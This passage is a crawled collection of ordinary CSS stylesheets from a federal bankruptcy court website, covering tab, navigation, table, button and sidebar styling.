  border-bottom: 2px solid #ffffff;
  border-radius: 2px 2px 0 0;
  cursor: pointer;
  display: block;
}
.view-display-id-court_tabs_view ul li .views-field-title .active {
  background: #d4c7a2;
}
.view-display-id-court_tabs_view ul li .views-field-title span {
  line-height: 2em;
  padding: 20px;
}
.view-display-id-court_tabs_view ul li .views-field-title a {
  color: #333;
  font-weight: bold;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
  color: #000;
  text-decoration: underline;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li .views-field-title {
    border-bottom: none;
    top: 4px;
    margin-right: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .view-display-id-court_tabs_view ul li .views-field-title:hover {
    background: #d4c7a2;
  }
}

/*========== HORIZONTAL TABS ==========*/
.horizontal-tabs {
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list {
  background: none !important;
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  background: #e4dcc5;
  border-right: none;
  margin-right: 5px;
  margin-top: 3px;
  float: none;
}
@media (min-width: 768px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}
.horizontal-tabs ul.horizontal-tabs-list li a {
  color: #333;
  background: none;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background: #d4c7a2;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background: #d4c7a2 !important;
  font-weight: bold;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background: none !important;
  color: #000;
  text-decoration: underline;
}

/* TAP CONTENT */
.node--court .content,
.horizontal-tabs-panes {
  background-color: #fff;
  border: solid #d4c7a2;
  border-width: 5px 1px 1px 1px;
  padding: 1em;
}

@media (min-width: 768px) {
  .horizontal-tabs-panes {
    margin-top: -5px;
  }
}
/*========== FRONT PAGE BLOCKS ==========*/
.usc-btn {
  background: none;
  background-color: #eef2f7;
  height: 100%;
  margin: 7px 0;
  width: 100%;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-size: 14.8px;
  font-size: 1rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
}
.lt-ie9 .usc-btn {
  border: 1px solid #E8E8E8;
}
.usc-btn:hover {
  background-color: #dce4ef;
}

/*========== Legacy Browser Alerts ==========*/
.alertbox {
  color: white;
  background-color: #efad4e;
  border-color: #ffeeba;
  padding: 10px 20px 20px 20px;
  line-height: 1.4;
  z-index: 1000;
  font-size: 120%;
}

.alertbox p {
  text-align: center;
  vertical-align: middle;
}

.alertbox p a {
  color:#1C467D;
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t96l71
body_size: 1841
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-bankruptcy.jpg");
}
#header-outline .l-header {
  background: #002761 url("../images/body-header-star-bankruptcy.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #a13333;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #a13333;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #0071bc;
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71
body_size: 502
content:
/* The below CSS adjusts the default table CSS specified in main template file */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
th {font-weight:bold !important;}
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t96l71
body_size: 1595
content:
/* overrides the default styling of h3 */
body h3 {color:#6e0000;font-weight:600;}

/* adds spacing between long titles */
h1#page-title  {line-height:1.25;}

/* adjusts the styling of the secondary sidebar-first menu background and border left */
.l-region--sidebar-first nav ul.menu li .active, .l-region--sidebar-first nav ul.menu li a.active {border-left: 5px solid #003366;}
.l-region--header .menu-block-wrapper ul .submenu ul li a, .l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
background: rgb(244,233,203); /* Old browsers */
background: -moz-linear-gradient(top, rgba(244,233,203,1) 0%, rgba(244,233,203,1) 51%, rgba(214,194,145,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4e9cb', endColorstr='#d6c291',GradientType=0 ); /* IE6-9 */
}

/* Hides the dropdown arrow for main navigation (2-3) */
.l-region--sidebar-first nav ul.menu .expanded a::after {content: '';}

/* Fixes the border on news-listing page */
.news-listing-page .views-row {padding-bottom: 15px;}
.view-news-by-category .views-row {padding-bottom: 15px;border-bottom: 1px solid #bbb;margin-top: 1em;}

/* moves top translate to the upper right */
.fixtranslate {float:right;}
.front .fixtranslate {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71
body_size: 509
content:
/* creates a button effect when either classes below added to a html tag */
.rwd-button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.rwd-button a {color:#fff;}
.rwd-button a:hover {color:#fff;}
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71
body_size: 632
content:
/* if add the below class to table tag will make the table responsive */
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71
body_size: 243
content:
/* Fix margins for NodeBlocks positioned in Left Sidebar */
#block-nodeblock-nb-working-with-pdf-forms {margin-top:25px;}

/* petition packages page */
#block-nodeblock-199 {margin-top:45px;}
#block-nodeblock-199 ul li {padding:10px 0px;}